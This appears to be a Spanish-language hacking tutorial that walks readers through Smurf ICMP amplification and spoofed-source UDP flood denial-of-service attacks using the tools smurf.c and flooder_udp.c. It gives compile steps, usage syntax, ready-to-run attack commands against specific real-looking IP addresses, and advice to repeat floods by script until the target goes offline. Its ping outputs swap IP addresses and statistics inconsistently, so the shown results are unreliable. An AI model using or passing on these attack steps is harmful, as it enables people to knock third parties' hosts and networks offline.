Ataques: SMURF y UDP Flood..
Bueno pues en este tutorial tratare de explicaros de manera fácil, en la que podáis entender todos; como realizar ataques SMURF y UDP Flood.
Antes que nada necesitaremos 3 cositas:
- 1 – broadcast.txt (Una lista con centenas o millares de IP´s) este es un ejemplo de una de esas listas... en la red hay muchas Webs que nos ofrecen listas de IP´s actualizadas, ya sean proxys, http, socks, boadcast, etc..
o
- 2 - smurf.c (Programilla Exp. para enviar paquetes ICMP a un host desde diferentes direcciones resultantes).
o
- 3 - flooder_udp.c (Programilla Flooder. Para enviar cantidades masivas de paquetes UDPa un determinado host).
o
Una vez bajado todos los archivos, guardalos en un mismo directorio para simplificar el proceso. Por ejemplo en linux: “ /root/ataque/ “ .
Ahora tendremos que compilar los 2 programillas.
Compilando el “smurf.c”(GNU/Linux):
Desde la consola, con el comando CD accederemos al directorio donde guardamos el archivo smurf.c, por ejemplo:
# cd /root/ataque # |
En “ ataque “ deberías poner la carpeta donde guardasteis los 3 archivos.
Una vez dentro de la carpeta escribiremos en la consola:
# sudo gcc smurf.c -o smurf # |
Si lo has echo bien (cosa que no es muy dificil), se abra compilado el smurf. Bien... ahora pasemos a compilar el “ flooder_udp.c “.
Compilando el flooder_udp.c
El procedimiento es el mismo; me imagino que seguireis en la misma consola metido en el directorio /root/ataque/. Vale... pues:
# sudo gcc flooder_udp.c -o flooder_udp # |
Preparación del ataque smuf
Para seguir el tutorial necesitaras subirte como ROOT / SUPER-USUARIO. Esto en Linux es fácil:
# sudo su Password: TU-PASSWORD-ROOT |
vale ya eres ROOT... y aun sigues en el mismo directorio ( /root/ataque/ ). ahora ejecutaremos el “smurf”:
# ./smurf usage: ./smurf <target> <bcast file> <num packets> <packet delay> <packet size> |
bueno pues este sera el comando que tendreis que ejecutar, os explico detalladamente...
target = IP/Host de la victima. Bcast file = archivo con las IP´s de broadcast ( /root/ataque/broadcast.txt ). num packets = numero de paquetes a enviar ( 0 = flood) packet delay = tiempo de espera entre cada paquete ( en milesimas segundo ) packet size = tamaño del paquete ( <102 ) |
El comando que utilizare yo suponiendo que he hecho lo mismo que vosotros sera:
# ./smurf 209.85.229.106 broadcast.txt 0 0 1024
Atacando.
Ahora le haremos un ping a la victima, para darnos una idea de si esta online... vamos, que si tiene el pc encendido y conectado a la red.
Os aconsejo cambiar de victima, yo he puesto a 209.85.229.106 (www.google.com), pero no lo hagáis, aparte de que es peligroso, no conseguiréis nada de google :D.
# ping 209.85.229.106 Respuesta desde 209.85.229.106: bytes=32 tiempo=71ms Respuesta desde 209.85.229.106: bytes=32 tiempo=71ms Respuesta desde 209.85.229.106: bytes=32 tiempo=70ms Respuesta desde 209.85.229.106: bytes=32 tiempo=70ms Estadísticas de ping para 209.85.229.106: Paquetes: enviados = 4, recibidos = 4, perdidos = 0 (0% perdidos), Tiempos aproximados de ida y vuelta en milisegundos: 3662 |
Esto nos demuestra que esta online, que el pc esta encendido y conectado a internet.... entonces ejecutemos el smurf para atacarle:
# ./smurf 209.85.229.106 broadcast.txt 0 0 1024 smurf.c v4.0 by TFreak Flooding 200.140.161.201 (. = 25 outgoing packets) ………………………………………………………… …………………………………………….................... ………………………………………………………… |
Pasara el tiempo....y le haremos un ping a la victima:
# ping 209.85.229.106 PING 200.140.161.201 (200.140.161.201) 56(84) bytes of data.. Estadísticas de ping para 209.85.229.106 Paquetes: enviados = 5, recibidos = 0, perdidos = 100% Tiempos aproximados de ida y vuelta en milisegundos: 3569ms |
Vale ::D, esto nos dice que la victima esta OFF, le as tirado o ha se ha desconectado el solo. :D felicidades.
Ahora utilizaremos el flooder
ejecuten el flooder_udp:
# ./udp_flooder [=] + ===========[####]============ + [=] *** Emperial Flooder[UDP] *** XxX VIPER CORP GROUP XxX <-> Underground Max <-> [=] + ==========[####]============ + [=] usage: ./flooder_udp <IP_Spoof> <Victima> <Puerto_origen> <puerto_Destino> <msg> <num_msgs> |
El comando que utilizare yo sera:
./flooder_udp 78.128.144.44 200.140.161.201 8090 DDDDDDDDDDDDDDDD 1000000
Un consejo: para que tengáis buenos resultados es necesario ejecutar este comando varias veces consecutivas.
Vamos a hacerle ping a la victima:
# ping 200.140.161.201 Respuesta desde 209.85.229.106: bytes=32 tiempo=71ms Respuesta desde 209.85.229.106: bytes=32 tiempo=71ms Respuesta desde 209.85.229.106: bytes=32 tiempo=70ms Respuesta desde 209.85.229.106: bytes=32 tiempo=70ms Estadísticas de ping para 209.85.229.106: Paquetes: enviados = 4, recibidos = 4, perdidos = 0 (0% perdidos), Tiempos aproximados de ida y vuelta en mili segundos: 3662ms |
Como vemos la victima sigue en pie, ON. Pues le atacamos:
# ./flooder_udp 78.128.144.44 200.140.161.201 8090 DDDDDDDDDDDDDDDDDDDD 1000000 --Estadística del ataque-- Total de bytes enviados: [31000000] --------------------------------------------- |
Ejecutaremos el mismo comando varias veces consecutivas, hasta que te canses por ejemplo. Siempre puedes hacer un script para que te ejecute este comando varias veces mientras duermes.
Cuando te ayas cansado vuelve a hacerle un ping a la victima:
# ping 200.140.161.201 PING 200.140.161.201 (200.140.161.201) 56(84) bytes of data. Estadísticas de ping para 209.85.229.106: Paquetes: enviados = 15, recibidos = 0, perdidos = 100% Tiempos aproximados de ida y vuelta en mili segundos: 15222ms |
:D Ya esta, la respuesta del Ping nos dice que esta OFF, vamos que le as tirado la conexión :D.
Saludos.